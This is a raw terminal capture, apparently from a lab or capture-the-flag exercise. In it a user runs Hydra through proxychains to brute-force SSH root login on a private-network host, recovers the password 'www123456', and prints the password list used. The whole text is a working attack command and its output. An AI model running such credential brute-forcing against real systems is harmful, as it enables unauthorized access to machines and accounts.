 haya@haya-virtual-machine:~/WDB$ proxychains hydra  -l root -P pass.txt -t 2 ss
h://192.168.200.40
ProxyChains-3.1 (http://proxychains.sf.net)
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
 service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-05-09 20:23:58
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:1/p:2), ~1 t
ry per task
[DATA] attacking ssh://192.168.200.40:22/
|S-chain|-<>-10.100.100.233:1080-<><>-192.168.200.40:22-<><>-OK
|S-chain|-<>-10.100.100.233:1080-|S-chain|-<>-10.100.100.233:1080-<><>-192.168.
200.40:22-<><>-192.168.200.40:22-<><>-OK
<><>-OK
[22][ssh] host: 192.168.200.40   login: root   password: www123456
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-05-09 20:24:02
haya@haya-virtual-machine:~/WDB$ cat pass.txt
p@ssw0rd
www123456
haya@haya-virtual-machine:~/WDB$